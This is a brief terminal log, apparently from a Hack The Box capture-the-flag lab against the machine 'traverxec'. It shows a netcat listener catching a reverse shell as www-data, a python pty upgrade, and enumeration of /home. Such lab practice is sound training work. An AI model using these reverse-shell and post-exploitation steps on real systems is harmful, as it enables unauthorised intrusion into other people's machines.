 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.165] 48316
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@traverxec:/usr/bin$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
www-data@traverxec:/usr/bin$ ls -laR /home
ls -laR /home
/home:
total 12
drwxr-xr-x  3 root  root  4096 Oct 25  2019 .
drwxr-xr-x 18 root  root  4096 Oct 25  2019 ..
drwx--x--x  5 david david 4096 Oct 25  2019 david
ls: cannot open directory '/home/david': Permission denied
www-data@traverxec:/usr/bin$